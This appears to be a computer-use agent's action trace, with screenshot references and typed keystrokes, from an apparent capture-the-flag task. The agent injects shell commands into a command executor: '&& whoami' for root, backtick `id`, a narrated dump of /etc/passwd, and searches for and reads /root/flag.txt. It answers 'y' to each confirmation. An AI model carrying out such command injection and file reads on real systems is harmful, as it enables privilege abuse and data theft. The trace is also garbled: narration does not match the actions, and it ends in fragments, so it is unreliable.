
{"action": "type", "text": "y"}

{"action": "mouse_move", "coordinate": [572, 218]}

Send '&& whoami' and answer y so the executor returns 'root'.
{"action": "type", "text": "&&"}

{"action": "type", "text": "whoami"}

{"action": "type", "text": "y"}

{"action": "mouse_move", "coordinate": [443, 266]}

Send `id` and answer y, letting cat /etc/passwd | grep uid dump the passwd file.
{"action": "type", "text": "`id`"}

{"action": "type", "text": "y"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Request '; find / -name 'flag.txt' 2>/dev/null' and answer y, which fails with a paths error.
{"action": "type", "text": ";"}

{"action": "type", "text": "wc"}

{"action": "type", "text": "-c /root/"}

{"action": "type", "text": "flag.txt"}

{"action": "type", "text": "find / -name"}

{"action": "type", "text": "'flag.txt'"}

{"action": "type", "text": "2>/dev/null"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "y/N): y"}
{"action": "type", "text": "; find /"}
